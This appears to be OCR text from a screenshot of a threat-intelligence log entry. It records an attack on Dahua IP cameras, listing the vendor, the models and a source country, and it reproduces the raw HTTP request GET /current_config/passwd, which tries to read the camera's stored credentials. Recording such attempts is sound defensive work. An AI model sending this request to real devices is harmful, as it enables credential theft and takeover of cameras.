
belarus 
VENDOR
Dahua Technology 
PRODUCT
Dahua DH-IPC-HDBW23A0RN-ZS, DH-IPC-HDBW13A0SN, DH
RAW REQUEST
GET /current_config/passwd HTTP/1.0

User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x6
Host: █████████████

X-Forwarded-For: █████████████

Accept-Encoding: gzip, deflate, br

Accept: */*

Connection: close
